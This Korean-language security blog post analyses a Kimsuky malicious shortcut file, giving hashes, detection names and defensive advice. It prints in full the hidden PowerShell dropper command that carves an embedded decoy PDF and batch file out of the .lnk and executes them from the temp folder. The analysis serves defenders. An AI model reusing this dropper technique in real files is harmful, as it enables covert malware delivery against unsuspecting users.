오늘은 북한 해킹 조직 중 하나인 김수키(Kimsuky,キムスキー)는 기본적으로 한국의 싱크탱크,산업계,원자력 발전소 그리고 대북 관계자, 그리고 탈북단체에서 운영하는 주요인물을 대상으로 조직적으로 해킹하고 있으며 한국의 퇴역 장교(특히 대북 기밀 다루었던 분), 전·현직 외교관, 전·현직 정부기관에 일하고 있든 일을 하고 있지 않든 아무튼 대북 관련 단체이며 해킹을 하고 있으며 그리고 최근 영업이 러시아, 미국 및 유럽 국가로 확장하고 있으며

김수키 라는 이름은 이 그룹의 공격을 처음 보고한 러시아의 보안기업 카스퍼스키 가 도난당한 정보를 보내는 이메일 계정 이름이 김숙향(Kimsukyang)이었기 때문이며 Gold Dragon,Babyshark,Appleseed 등 수많은 악성코드를 사용했으며 전직 이름 탈륨(Thallium), 벨벳 천리마(Velvet Chollima),블랙반시(Black Banshee) 등으로 불리고 있으며 해당 악성코드는 기본적으로 링크 형식으로 돼 있지만, 해당 링크를 실행하면 파워셀이 작동을 하고 여기서 TEMP 파일에 bat 파일 생성 그리고 2023년도 4월 29일 세미나.pdf 파일을 생성하시고 그리고 실행을 하는 방법을 사용하고 있습니다.



오늘은 링크 방식 악성코드로 제작된 악성코드인 질문지.doc.lnk에 대해 알아보겠습니다.

파일명: 질문지.doc.lnk

사이즈:48.8 MB

CRC32:a92f93e3

MD5:aa8ba9a029fa98b868be66b7d46e927b

SHA-1:df84ef49d7a50bd04c695489ec5a528155c6caec

SHA-256:f92297c4efabba98befeb992a009462d1aba6f3c3a11210a7c054ff5377f0753

최근까지 북한에서는 매크로를 사용을 해서 악성코드 공격을 했지만 이것도 마이크로소프트 오피스 및 기타 오피스 프로그램에서 기본적인 보안 정책인 매크로 차단을 통해서 경고하고 그리고 이제는 대중적인 수법이 되었는지 해당 매크로 방식을 취하지 않고 링크 방식을 통해서 악성코드를 파워셀(PowerShell) 로 변경을 해서 공격을 하는 것으로 추측됩니다.

일단 기본적으로 링크 파일이 40 메가를 넘어가면 일단은 의심하는 것이 중요 하면 그리고 해당 방법을 선택하는 것도 더미 파일을 통해서 백신프로그램 즉 보안 프로그램을 우회하기 위한 목적일 것입니다.

Cerbero Suite Advanced 로 해당 파일을 열어보면 다음과 같은 파워셀 명령어가 삽입이 되어져 있는 것을 확인을 할수가 있습니다.

LinkTargetIDList

{

// not present

}

StringData

{

namestring:

relativepath: not present

workingdir: not present

commandlinearguments: /c powershell -windowstyle hidden $dirPath =

Get-Location; if($dirPath -Match 'System32' -or $dirPath -Match 'Program Files')

{$dirPath = '%temp%'}; $lnkpath = Get-ChildItem -Path $dirPath -Recurse *(.)lnk ^|

where-object {$_.length -eq 0x00030DD94E} ^|

Select-Object -ExpandProperty FullName;

$pdfFile = gc $lnkpath -Encoding Byte -TotalCount 00085268 -ReadCount 00085268; $pdfPath = '%temp%\2023년도 4월 29일 세미나(.)pdf';

sc $pdfPath ([byte[]]($pdfFile ^| select -Skip 002390)) -Encoding Byte; ^&

$pdfPath; $exeFile = gc $lnkpath -Encoding Byte -TotalCount 00088506 -ReadCount 00088506; $exe

Path = '%temp%\230415.bat'; sc $exePath ([byte[]]($exeFile ^| select -Skip 00085268)) -Encoding Byte; ^& $exePath;

iconlocation: C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe

}해당 PowerShell 명령어는. lnk 파일에서 BAT 파일과 PDF 파일을 추출하여 실행하는 명령어가 포함된 악성코드

PowerShell을 실행

현재 작업 중인 폴더 경로를 확인하고 나서 해당 경로가 System32 폴더나 Program Files 폴더인 경우 임시 폴더로 설정

임시 폴더에서. lnk 파일을 검색하고 나서 .lnk 파일에서 PDF 파일을 추출하여 "2023년도 4월 29일 세미나.pdf 라는 이름으로 임시 폴더에 저장하며 PDF 파일 추출 시 파일 내에서 0x00030DD94E 위치부터 00085268 바이트까지 추출 그리고 추출한 PDF 파일을 자동으로 실행 lnk 파일에서 BAT 파일을 추출하여 230415.bat이라는 이름으로 임시 폴더에 저장하며 BAT 파일 추출 시 파일 내에서 00085268 위치부터 00088506바이트까지 추출을 진행합니다. 그리고 \BAT 파일을 실행하고 명령 프롬프트(CMD) 창을 숨기고 Microsoft Edge(마이크로소프트 엣지) 브라우저 실행 파일(msedge.exe)을 아이콘으로 사용

2023-05-08 13:09:52 UTC 기준 바이러스토탈 에서 탐지하는 보안 업체들은 다음과 같습니다.

AhnLab-V3:Dropper/LNK.Generic.S2241

ALYac:Trojan.Agent.LNK.Gen

Arcabit:Heur.BZC.YAX.Boxter.949.9A2B02C4

Avast:Other:Malware-gen [Trj]

AVG:Other:Malware-gen [Trj]

Avira (no cloud):LNK/Drop.Agent.VPVF

BitDefender:Heur.BZC.YAX.Boxter.949.9A2B02C4

Cynet:Malicious (score: 99)

Cyren:LNK/ABRisk.FZDV-2

DrWeb:Trojan.MulDrop21.58855

Emsisoft:Heur.BZC.YAX.Boxter.949.9A2B02C4 (B)

ESET-NOD32:LNK/TrojanDropper.Agent.DD

F-Secure:Malware.LNK/Drop.Agent.VPVF

Fortinet:LNK/Agent.24B2!tr

GData:Heur.BZC.YAX.Boxter.949.9A2B02C4

Google:Detected

Kaspersky:HEUR:Trojan.Multi.Runner.ag

Lionic:Trojan.WinLNK.Runner.4!c

MAX:Malware (ai Score=88)

McAfee:LNK/Agent-FYF!AA8BA9A029FA

McAfee-GW-Edition:BehavesLike.Trojan.rx

Microsoft:Trojan:Win32/WinLNK!MSR

SentinelOne (Static ML):Static AI - Suspicious LNK

Sophos:Troj/LnkRun-DC

Tencent:Win32.Trojan.Runner.Rcnw

Trellix (FireEye):Heur.BZC.YAX.Boxter.949.9A2B02C4

TrendMicro:TROJ_FRS.0NA104DO23

TrendMicro-HouseCall:TROJ_FRS.0NA104DO23

VBA32:Trojan.Link.Crafted

VIPRE:Heur.BZC.YAX.Boxter.949.9A2B02C4

ViRobot:Dropper.S.LNK.51239246

Zillya:Dropper.Agent.Script.371

ZoneAlarm by Check Point:HEUR:Trojan.Multi.Runner.ag

입니다.일단 해당 대북 관계자 분들을 노리고 있으면 기본적인 보안 수칙을 잘 지키면 되고 링크 파일이 쓸데없이 저렇게 파일이 크지 않으므로 의심을 하는 것은 당연합니다.

'소프트웨어 팁 > 보안 및 분석' 카테고리의 다른 글

| 윈도우 10 KB5026435 미리 보기 업데이트 (0) | 2023.05.28 |

|---|---|

| 안드로이드 스마트폰 브루트프린트(BrutePrint) 무차별 암호 대입 공격에 취약 (0) | 2023.05.26 |

| KePass CVE-2023-3278 취약점 인한 마스터 암호를 복구 문제 (0) | 2023.05.25 |

| VS CODE 확장 도구로 유포된 악성코드-Darcula Dark (0) | 2023.05.22 |

| 김수키(Kimsuky) 만든 구글 크롬 부가기능을 통한 악성코드(2023.3.20) (0) | 2023.05.16 |

| 파이어폭스 기본 검색 엔진 빙(Bing) 만들기 위한 마이크로소프트 입찰 시작 (0) | 2023.05.15 |

| Kingston(킹스톤) SSD 펌웨어 Coldplay(콜드플레이) 노래 가사 포함 (0) | 2023.05.13 |

| 러시아 정부의 지원을 받는 해킹그룹 가마레돈 에서 만든 악성코드-Доповідь.doc(2023,04,24) (0) | 2023.05.12 |